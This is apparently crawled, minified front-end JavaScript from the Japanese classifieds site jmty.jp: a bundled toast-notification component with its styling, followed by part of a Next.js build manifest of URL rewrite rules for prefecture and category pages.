u.then(e=>s("success",n,e)).catch(e=>s("error",r,e)),u},I.success=z("success"),I.info=z("info"),I.error=z("error"),I.warning=z("warning"),I.warn=I.warning,I.dark=(e,t)=>O(e,T("default",{theme:"dark",...t})),I.dismiss=function(e){!function(e){if(!A()){x=x.filter(t=>null!=e&&t.options.toastId!==e);return}if(null==e||u(e))w.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=w.get(e.containerId);t?t.removeToast(e.id):w.forEach(t=>{t.removeToast(e.id)})}}(e)},I.clearWaitingQueue=(e={})=>{w.forEach(t=>{t.props.limit&&(!e.containerId||t.id===e.containerId)&&t.clearQueue()})},I.isActive=j,I.update=(e,t={})=>{let r=k(e,t);if(r){let{props:n,content:o}=r,i={delay:100,...n,...t,toastId:t.toastId||e,updateId:v()};i.toastId!==e&&(i.staleId=e);let a=i.render||o;delete i.render,O(a,i)}},I.done=e=>{I.update(e,{progress:1})},I.onChange=function(e){return _.add(e),()=>{_.delete(e)}},I.play=e=>E(!0,e),I.pause=e=>E(!1,e);var R="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,M=({theme:e,type:t,isLoading:r,...n})=>i.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":`var(--toastify-icon-color-${t})`,...n}),P={info:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return i.createElement("div",{className:"Toastify__spinner"})}},L=e=>e in P,F=e=>{let{isRunning:t,preventExitTransition:r,toastRef:n,eventHandlers:o,playToast:s}=function(e){var t,r;let[n,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1),l=(0,i.useRef)(null),c=(0,i.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:u,pauseOnHover:d,closeToast:f,onClick:h,closeOnClick:p}=e;function m(){o(!0)}function g(){o(!1)}function y(t){let r=l.current;if(c.canDrag&&r){c.didMove=!0,n&&g(),"x"===e.draggableDirection?c.delta=t.clientX-c.start:c.delta=t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1);let o="x"===e.draggableDirection?`${c.delta}px, var(--y)`:`0, calc(${c.delta}px + var(--y))`;r.style.transform=`translate3d(${o},0)`,r.style.opacity=`${1-Math.abs(c.delta/c.removalDistance)}`}}function b(){document.removeEventListener("pointermove",y),document.removeEventListener("pointerup",b);let t=l.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),e.closeToast(!0),e.collapseAll();return}t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}t={id:e.toastId,containerId:e.containerId,fn:o},null==(r=w.get(t.containerId||1))||r.setToggle(t.id,t.fn),(0,i.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||g(),window.addEventListener("focus",m),window.addEventListener("blur",g),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",g)}},[e.pauseOnFocusLoss]);let v={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",y),document.addEventListener("pointerup",b);let r=l.current;c.canCloseOnClick=!0,c.canDrag=!0,r.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=r.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=r.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:r,bottom:n,left:o,right:i}=l.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=o&&t.clientX<=i&&t.clientY>=r&&t.clientY<=n?g():m()}};return u&&d&&(v.onMouseEnter=g,e.stacked||(v.onMouseLeave=m)),p&&(v.onClick=e=>{h&&h(e),c.canCloseOnClick&&f(!0)}),{playToast:m,pauseToast:g,isRunning:n,preventExitTransition:a,toastRef:l,eventHandlers:v}}(e),{closeButton:l,children:u,autoClose:d,onClick:f,type:h,hideProgressBar:p,closeToast:m,transition:b,position:v,className:x,style:_,progressClassName:C,updateId:A,role:k,progress:j,rtl:S,toastId:E,deleteToast:O,isIn:T,isLoading:z,closeOnClick:I,theme:R,ariaLabel:M}=e,F=a("Toastify__toast",`Toastify__toast-theme--${R}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":S},{"Toastify__toast--close-on-click":I}),H=c(x)?x({rtl:S,position:v,type:h,defaultClassName:F}):a(F,x),B=function({theme:e,type:t,isLoading:r,icon:n}){let o=null,a={theme:e,type:t};return!1===n||(c(n)?o=n({...a,isLoading:r}):(0,i.isValidElement)(n)?o=(0,i.cloneElement)(n,a):r?o=P.spinner():L(t)&&(o=P[t](a))),o}(e),D=!!j||!d,N={closeToast:m,type:h,theme:R},U=null;return!1===l||(U=c(l)?l(N):(0,i.isValidElement)(l)?(0,i.cloneElement)(l,N):function({closeToast:e,theme:t,ariaLabel:r="close"}){return i.createElement("button",{className:`Toastify__close-button Toastify__close-button--${t}`,type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":r},i.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},i.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(N)),i.createElement(b,{isIn:T,done:O,position:v,preventExitTransition:r,nodeRef:n,playToast:s},i.createElement("div",{id:E,tabIndex:0,onClick:f,"data-in":T,className:H,...o,style:_,ref:n,...T&&{role:k,"aria-label":M}},null!=B&&i.createElement("div",{className:a("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!z})},B),g(u,e,!t),U,!e.customProgressBar&&i.createElement(y,{...A&&!D?{key:`p-${A}`}:{},rtl:S,theme:R,delay:d,isRunning:t,isIn:T,closeToast:m,hide:p,type:h,className:C,controlledProgress:D,progress:j||0})))},H=(e,t=!1)=>({enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}),B=p(H("bounce",!0)),D=p(H("slide",!0));p(H("zoom")),p(H("flip"));var N={position:"top-right",transition:B,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:e=>e.altKey&&"KeyT"===e.code},U=r(21626),V=r(5347);function $(){let e=(0,n._)(["\n      max-width: 100vw;\n      min-width: unset;\n    "]);return $=function(){return e},e}let W=(0,U.Ay)(V.E).withConfig({componentId:"sc-98a69d0a-0"})(["text-align:",";word-break:break-all;flex-grow:1;"],e=>!e.showCloseButton&&e.textCenter?"center":"left"),q=(e,t)=>{let r=(0,o.jsx)(W,{variant:"body2",showCloseButton:null==t?void 0:t.showCloseButton,textCenter:null==t?void 0:t.textCenter,children:e}),n=t&&t.variant||"default";I(r,{className:"jmty-".concat(n),closeOnClick:!1,autoClose:(!t||!t.showCloseButton)&&4e3,closeButton:!!t&&!!t.showCloseButton&&void 0})},Y=(0,U.Ay)(function(e){let t={...N,...e},r=e.stacked,[n,o]=(0,i.useState)(!0),l=(0,i.useRef)(null),{getToastToRender:u,isToastActive:p,count:g}=function(e){var t;let r,{subscribe:n,getSnapshot:o,setProps:a}=(0,i.useRef)((r=e.containerId||1,{subscribe(t){let n,o,i,a,l,c,u,p,g,y,b,v,_=(n=1,o=0,i=[],a=[],l=e,c=new Map,u=new Set,p=()=>{a=Array.from(c.values()),u.forEach(e=>e())},g=({containerId:e,toastId:t,updateId:n})=>{let o=c.has(t)&&null==n;return(e?e!==r:1!==r)||o},y=e=>{var t,r;null==(r=null==(t=e.props)?void 0:t.onClose)||r.call(t,e.removalReason),e.isActive=!1},b=e=>{if(null==e)c.forEach(y);else{let t=c.get(e);t&&y(t)}p()},v=e=>{var t,r;let{toastId:n,updateId:o}=e.props,i=null==o;e.staleId&&c.delete(e.staleId),e.isActive=!0,c.set(n,e),p(),C(m(e,i?"added":"updated")),i&&(null==(r=(t=e.props).onOpen)||r.call(t))},{id:r,props:l,observe:e=>(u.add(e),()=>u.delete(e)),toggle:(e,t)=>{c.forEach(r=>{var n;(null==t||t===r.props.toastId)&&(null==(n=r.toggle)||n.call(r,e))})},removeToast:b,toasts:c,clearQueue:()=>{o-=i.length,i=[]},buildToast:(e,t)=>{if(g(t))return;let{toastId:r,updateId:a,data:u,staleId:y,delay:w}=t,x=null==a;x&&o++;let _={...l,style:l.toastStyle,key:n++,...Object.fromEntries(Object.entries(t).filter(([e,t])=>null!=t)),toastId:r,updateId:a,data:u,isIn:!1,className:d(t.className||l.toastClassName),progressClassName:d(t.progressClassName||l.progressClassName),autoClose:!t.isLoading&&f(t.autoClose,l.autoClose),closeToast(e){c.get(r).removalReason=e,b(r)},deleteToast(){let e=c.get(r);if(null!=e){if(C(m(e,"removed")),c.delete(r),--o<0&&(o=0),i.length>0)return void v(i.shift());p()}}};_.closeButton=l.closeButton,!1===t.closeButton||h(t.closeButton)?_.closeButton=t.closeButton:!0===t.closeButton&&(_.closeButton=!h(l.closeButton)||l.closeButton);let A={content:e,props:_,staleId:y};l.limit&&l.limit>0&&o>l.limit&&x?i.push(A):s(w)?setTimeout(()=>{v(A)},w):v(A)},setProps(e){l=e},setToggle:(e,t)=>{let r=c.get(e);r&&(r.toggle=t)},isToastActive:e=>{var t;return null==(t=c.get(e))?void 0:t.isActive},getSnapshot:()=>a});w.set(r,_);let A=_.observe(t);return x.forEach(e=>S(e.content,e.options)),x=[],()=>{A(),w.delete(r)}},setProps(e){var t;null==(t=w.get(r))||t.setProps(e)},getSnapshot(){var e;return null==(e=w.get(r))?void 0:e.getSnapshot()}})).current;a(e);let l=null==(t=(0,i.useSyncExternalStore)(n,o,o))?void 0:t.slice();return{getToastToRender:function(t){if(!l)return[];let r=new Map;return e.newestOnTop&&l.reverse(),l.forEach(e=>{let{position:t}=e.props;r.has(t)||r.set(t,[]),r.get(t).push(e)}),Array.from(r,e=>t(e[0],e[1]))},isToastActive:j,count:null==l?void 0:l.length}}(t),{className:y,style:b,rtl:v,containerId:_,hotKeys:A}=t;function k(){r&&(o(!0),I.play())}return R(()=>{var e;if(r){let r=l.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),i=0,a=0;Array.from(r).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed=`${n}`),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let r=i*(n?.2:1)+(n?0:12*t);e.style.setProperty("--y",`${o?r:-1*r}px`),e.style.setProperty("--g","12"),e.style.setProperty("--s",`${1-(n?a:0)}`),i+=e.offsetHeight,a+=.025})}},[n,g,r]),(0,i.useEffect)(()=>{function e(e){var t;let r=l.current;A(e)&&(null==(t=r.querySelector('[tabIndex="0"]'))||t.focus(),o(!1),I.pause()),"Escape"===e.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(o(!0),I.play())}return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[A]),i.createElement("section",{ref:l,className:"Toastify",id:_,onMouseEnter:()=>{r&&(o(!1),I.pause())},onMouseLeave:k,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":t["aria-label"]},u((e,t)=>{let n,o=t.length?{...b}:{...b,pointerEvents:"none"};return i.createElement("div",{tabIndex:-1,className:(n=a("Toastify__toast-container",`Toastify__toast-container--${e}`,{"Toastify__toast-container--rtl":v}),c(y)?y({position:e,rtl:v,defaultClassName:n}):a(n,d(y))),"data-stacked":r,style:o,key:`c-${e}`},t.map(({content:e,props:t})=>i.createElement(F,{...t,stacked:r,collapseAll:k,isIn:p(t.toastId,t.containerId),key:`t-${t.key}`},e)))}))}).withConfig({componentId:"sc-98a69d0a-1"})(["width:max-content;left:50%;display:flex;flex-direction:column;margin-top:",";transform:translateX(-50%);.Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:inline-flex;margin-bottom:","px;margin-left:auto;margin-right:auto;word-break:break-all;padding:",";.Toastify__toast-body{margin:0;padding:0;& > div{display:flex;}}.Toastify__close-button{opacity:1;align-self:flex-start;&.Toastify__close-button--light{color:inherit;}svg{width:13px;height:auto;}}&.jmty-default{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-success{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-warning{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-danger{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-info{color:",";background-color:",";border:",";svg{color:",";}}","}"],e=>"".concat(e.theme.spacing[1],"px"),e=>e.theme.spacing[2],e=>"".concat(e.theme.spacing[2],"px ").concat(e.theme.spacing[3],"px"),e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.colors.system.disable,e=>e.theme.colors.functional.success.dark,e=>e.theme.colors.functional.success.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.success.normal),e=>e.theme.colors.functional.success.light,e=>e.theme.colors.functional.warning.dark,e=>e.theme.colors.functional.warning.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.warning.normal),e=>e.theme.colors.functional.warning.light,e=>e.theme.colors.functional.danger.dark,e=>e.theme.colors.functional.danger.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.danger.normal),e=>e.theme.colors.functional.danger.light,e=>e.theme.colors.functional.info.dark,e=>e.theme.colors.functional.info.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.info.normal),e=>e.theme.colors.functional.info.light,e=>e.theme.mixins.media.sp($())),G=()=>(0,o.jsx)(Y,{position:"top-center",hideProgressBar:!0,transition:D,newestOnTop:!0,limit:3})},99989:(e,t,r)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=(0,n.default)(e);return{getItem:function(e){return new Promise(function(r,n){r(t.getItem(e))})},setItem:function(e,r){return new Promise(function(n,o){n(t.setItem(e,r))})},removeItem:function(e){return new Promise(function(r,n){r(t.removeItem(e))})}}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79235))}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(92),t(48253))),_N_E=e.O()}]);
//# sourceMappingURL=_app-c363d803e40ba642.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/pdt0yqsmu6GWQjSM716ot/_buildManifest.js
body_size: 3001
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,p,l,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|n